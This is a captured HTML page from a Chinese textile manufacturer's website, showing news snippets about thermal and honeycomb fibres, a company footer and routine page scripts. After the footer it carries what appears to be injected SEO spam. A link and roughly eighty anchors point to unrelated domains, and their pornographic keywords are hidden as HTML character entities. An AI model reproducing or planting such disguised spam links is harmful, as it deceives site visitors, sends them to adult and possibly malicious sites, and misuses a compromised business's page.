            <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/a40fd2d4cc9dec4def6b564c768cac825511eed0.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="功能性纖維保暖纖維的特點是什么？" />
            </div>
            <div   id="cw82nkpve"   class="det">
              <div   id="cw82nkpve"   class="wz">功能性纖維保暖纖維的特點是什么？</div>
              <div   id="cw82nkpve"   class="wz2">功能性纖維是一種通過特殊處理或添加特定化學物質而具備特定性能的人造纖維。保暖纖維作為功能性纖維的一種，具有一些獨特的特點，使得它在保暖性能方面具有顯著優勢。下面將詳細介紹功能性纖維保暖纖維的特點。首先，功能性纖維保暖纖維具有良好的保暖性能。這是因為保暖纖維內部結構疏松，可以有效地保留空氣，阻止熱量傳導，起到一定的保溫效果。同時，保暖纖維表面光滑，抗靜電，不易吸水，使得它在低溫環境下也能夠有效地保持溫暖。其次，功能性纖維保暖纖維具有良好的透濕性。保暖纖維能夠快速排出體表汗液，保持身體干爽，避免冷熱變化引起的不適感。這也使得保暖纖維在運動、戶外活動等高強度運動中具有優異的透氣性能，有效降低運動過程中的不適感。此外，功能性纖維保暖纖維具有耐磨性和耐洗性好。保暖纖維通常采用高強度材料制成，具有較好的耐磨性，不易褪色、變形，能夠長時間保持品質。同時，保暖纖維經過特殊處理，具有較好的耐洗性，可以多次洗滌而不影響其保暖性能和外觀。另外，功能性纖維保暖纖維具有輕質柔軟的特點。保暖纖維在保暖性能之外，還注重舒適性和貼身性，采用輕柔的纖維材料，質地柔軟，具有良好的貼身性，不易產生摩擦感，提供舒適的穿著體驗...</div>
            </div>
          </a>
        </li>
                <li>
          <a href="http://www.ywoe.cn/news/424.html" title="你知道蜂窩結構纖維的優勢嗎？" class="flexf">
            <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/1ceeb2cc56633f94efa2d9596b6925f14a0eea7d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="你知道蜂窩結構纖維的優勢嗎？" />
            </div>
            <div   id="cw82nkpve"   class="det">
              <div   id="cw82nkpve"   class="wz">你知道蜂窩結構纖維的優勢嗎？</div>
              <div   id="cw82nkpve"   class="wz2">蜂窩結構纖維是一種以蜂窩狀排列的纖維為基礎的材料，具有許多優勢。首先，蜂窩結構纖維具有輕量化的特點，由于其結構疏松，減少了材料的密度，使其具有較輕的重量，適用于需要重量輕的領域。其次，蜂窩結構纖維具有較高的強度和剛度，由于其結構特點，使得纖維之間的連接更加牢固，增加了其承載能力和抗壓能力。第三，蜂窩結構纖維具有較好的吸震性能，由于其蜂窩狀排列的結構，使得其在受到外力沖擊時，能夠吸收能量，減輕沖擊力對物體的影響。另外，蜂窩結構纖維還具有較好的隔熱和隔音性能，由于其內部的空隙結構，能夠有效隔絕熱量和聲波的傳導，提高了材料的隔熱和隔音效果。總的來說，蜂窩結構纖維具有輕量化、高強度、吸震性能好、隔熱和隔音性能優秀等多項優勢，適用于汽車、航空航天、建筑等領域的應用，為各種工程領域提供了更多的選擇。</div>
            </div>
          </a>
        </li>
                <li>
          <a href="http://www.ywoe.cn/news/425.html" title="如何應用蜂窩結構纖維技術？" class="flexf">
            <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/04/9e72b818888d4e05393041df26b1857f19a8fa8c.png?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="如何應用蜂窩結構纖維技術？" />
            </div>
            <div   id="cw82nkpve"   class="det">
              <div   id="cw82nkpve"   class="wz">如何應用蜂窩結構纖維技術？</div>
              <div   id="cw82nkpve"   class="wz2">蜂窩結構纖維技術是一種新興的纖維復合材料技術，其主要特點是利用蜂窩狀結構增強材料的強度和剛度，同時減輕材料的重量。這種技術不僅可以提高材料的力學性能，還可以降低材料的成本，因此在航空航天、汽車制造、建筑和其他領域都有著廣泛的應用前景。接下來，我們將介紹一些蜂窩結構纖維技術的應用場景和方法。首先，在航空航天領域，蜂窩結構纖維技術可以用于制造飛機和航天器的結構件。通過將蜂窩結構纖維復合材料與金屬材料結合使用，可以在保證強度和剛度的同時減輕整個結構的重量，從而提高飛機和航天器的飛行性能。此外，蜂窩結構纖維技術還可以應用于制造航空發動機和飛行器內部構件，以提高其耐熱性和耐腐蝕性。其次，在汽車制造領域，蜂窩結構纖維技術可以用于制造汽車車身和底盤，以提高汽車的安全性和燃油經濟性。通過采用蜂窩結構纖維復合材料，可以減輕汽車的整體重量，降低燃油消耗，并提高汽車的動力性能和操控性能。另外，蜂窩結構纖維技術還可以用于制造汽車的內飾件和座椅結構，提升汽車的舒適性和安全性。此外，在建筑領域，蜂窩結構纖維技術可以用于制造建筑材料和結構件，提高建筑物的抗風抗震性能。采用蜂窩結構纖維復合材料制造墻體、地板和屋頂可以...</div>
            </div>
          </a>
        </li>
              </ul>
    </div>
  </div>
</div>



<!--{* 友情鏈接 *}-->
<div   id="cw82nkpve"   class="c-link wow fadeInUp">
  <div   id="cw82nkpve"   class="wh1620 con" >
    <span id="cw82nkpve"    class="button">友情鏈接：</span>
    <dd>
                </dd>
  </div>
</div>


<!--{* 通欄 *}-->
<div   id="cw82nkpve"   class="foot of">
  <div   id="cw82nkpve"   class="wh1270">
    <div   id="cw82nkpve"   class="fcont clearfix">
      <div   id="cw82nkpve"   class="foot1 fl" >
        <div   id="cw82nkpve"   class="flog"><img src="http://cdn.myxypt.com/4600746f/24/04/599ba862aa50495bb0845b102c1bb9eea3263170.png"> </div>
        <div   id="cw82nkpve"   class="fdh">13587342585 </div>
        <div   id="cw82nkpve"   class="lxwz"><p>公司：上虞弘強紡織新型材料有限公司</p><p>地址：浙江紹興上虞區曹娥街道曹新路691號</p></div>
      </div>

      <div   id="cw82nkpve"   class="codes fr" >
        <img src="http://cdn.myxypt.com/4600746f/24/05/a47ad6037149abddf1d2faf4e8b82533294fa149.jpg" alt="微信二維碼">
        <p>掃一掃微信二維碼</p>
      </div>

      <div   id="cw82nkpve"   class="fotb2 fr">
                <ul class="foot_nav2 clearfix" >
<li>
    <a href="/p/gy.html" >關于我們</a>
            </li>
<li>
    <a href="http://www.ywoe.cn/case/1/" >設備中心</a>
                    </li>
<li>
    <a href="http://www.ywoe.cn/about_jishu/js826.html" >技術</a>
                    </li>
<li>
    <a href="http://www.ywoe.cn/about_chanp/cpbde.html" >產品</a>
                    </li>
<li>
    <a href="http://www.ywoe.cn/about_yingy/yy834.html" >應用</a>
                    </li>
<li>
    <a href="http://www.ywoe.cn/about_fuwu/fwc8f.html" >服務</a>
                    </li>
<li>
    <a href="http://www.ywoe.cn/news/1/" >新聞動態</a>
                    </li>
<li>
    <a href="/album/1/" >榮譽資質</a>
            </li>
<li>
    <a href="/p/lx.html" >聯系我們</a>
            </li>
</ul>
      </div>
    </div>
  </div>
  <div   id="cw82nkpve"   class="bq">
    <div   id="cw82nkpve"   class="wh1270 flexf">
      <div   id="cw82nkpve"   class="copyr copyr1">
       紹興上虞弘強紡織新型材料有限公司 All rights reserved <a  target="_blank">浙ICP備09091269號-3</a>

<a  rel="noreferrer"
  target="_blank"><img src="https://beian.mps.gov.cn/img/logo01.dd7ff50e.png"style="width:18px">浙公網安備33060402001785號</a>

              </div>

      <div   id="cw82nkpve"   class="copyr copyr2">
        <span id="powered"></span>
                技術支持：
                <a  target='_blank'>浙江一覽</a>
                                <a href="http://www.ywoe.cn/disclaimer.html" target="_blank"> 免責聲明</a>
      </div>
    </div>
  </div>
</div>







<!-- 手機頁腳 -->
<div   id="cw82nkpve"   class="visible-sm visible-xs">
  <div   id="cw82nkpve"   class="footer3">
    <ul class="clearfix">
      <li><a href="http://www.ywoe.cn/"><i class="iconfont"></i><span>首頁</span></a></li>
      <li><a href="tel: 13587342585" onclick="addRecord()"><i class="iconfont"></i><span>電話</span></a>
      </li>
      <li><a href="http://www.ywoe.cn/p/lx.html"><i class="iconfont"></i><span>聯系</span></a></li>
    </ul>
  </div>
</div>

<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by <a  target='_blank'>祥云平臺</a> ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode.php?href=' + href, function () {
    })
  }
</script>

<!-- 右側客服 -->
<!-- 側邊工具欄 -->
<div   class="cw82nkpve"   id="toolbar" >
    <ul class="online-one">
                <li id="cw82nkpve"    class="phone" style="background: rgba(51,122,183,1)">
            <span id="cw82nkpve"    class="icon-font icon-phone"></span>
            <span id="cw82nkpve"    class="wz">服務熱線</span>
            <div   id="cw82nkpve"   class="tel-phone" style="background: rgba(51,122,183,1)">
                13587342585
            </div>
        </li>
        <li><a href="http://www.ywoe.cn/inquiry/" style="background: rgba(51,122,183,1)">
            <span id="cw82nkpve"    class="icon-font icon-message"></span>
            <span id="cw82nkpve"    class="wz">在線留言</span>
        </a></li>
        <li id="cw82nkpve"    class="ewm" style="background: rgba(51,122,183,1)">
            <span id="cw82nkpve"    class="icon-font icon-ewm"></span>
            <span id="cw82nkpve"    class="wz">微信</span>
                        <div   id="cw82nkpve"   class="ewm-box">
                <div   id="cw82nkpve"   class="arrow-regular"></div>
                <img src="http://cdn.myxypt.com/4600746f/24/05/a47ad6037149abddf1d2faf4e8b82533294fa149.jpg" alt="二維碼" />
            </div>
                    </li>
        <li id="cw82nkpve"    class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span id="cw82nkpve"    class="icon-font icon-top"></span>
            <span id="cw82nkpve"    class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回頂部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://www.ywoe.cn/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安備案代碼 -->
浙公網安備33060402001785號

<script src="http://cdn.myxypt.com/rx8ardm8/t/1/assets/main.js?v=1766077238"></script>
<script>
  $(document).ready(function () {
    // BANNER
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 顯示個數
      loop: true,              // 是否循環
      autoplay: true,         // 是否自動播放
      dots:false,
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭頭
      responsive: {
        0: {
          nav: false,              // 是否顯示箭頭
        },
        990: {
          nav: true,
        }
      }
    });

  });
</script>
<script src='//gcdn.myxypt.com/libs/jquery.countup.min.js'></script>
<script src='//gcdn.myxypt.com/libs/jquery.waypoints.min.js'></script>
<script>
  $('.counter').countUp();
</script>

<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.ywoe.cn/" title="&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;&#x4E00;&#x533A;&#x5F;&#x871C;&#x81C0;&#x4E2D;&#x51FA;&#x5F;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F;&#x39;&#x31;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x37;&#x37;&#x37;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x48;&#x44;&#x6BDB;&#x7247;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x73;&#x38;&#x89C6;&#x9891;&#x5F;&#x8272;&#x6B32;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x77;&#x5F;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5F;&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;&#x4E00;&#x533A;&#x5F;&#x871C;&#x81C0;&#x4E2D;&#x51FA;&#x5F;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F;&#x39;&#x31;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x37;&#x37;&#x37;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x48;&#x44;&#x6BDB;&#x7247;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x73;&#x38;&#x89C6;&#x9891;&#x5F;&#x8272;&#x6B32;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x77;&#x5F;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5F;&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://sdztqb3.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://dk027.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://bihy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769hk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kingcow.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dechupx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://nalosh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5348;&#x591C;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://codexn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hewhome.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://momopp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;1024</a>|
<a href="http://gzyouye.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnrl.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wx580.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://chuosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://focafta.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjysh.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://bendipei.cn" target="_blank">&#x65E5;&#x672C;&#x7406;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3333383.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://idyork.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://gunfan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://xh295.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://puixei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hosehose.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://talog.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://qiol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://infoshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huqhk.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://deyunse.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://klqx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://51735.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://yxshow.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deocon.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunlai.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://drflower.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vdby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://hngyys.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://weijinzxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x65E5;&#x672C;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://h3779.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://h6743.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://9ohz.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;97&#x4EBA;&#x4EBA;</a>|
<a href="http://guangmie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://aboutpay.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://escha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d548.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://th89m.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://leeflower.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ox98.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://eh2j9.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://congyoo.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gopfj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
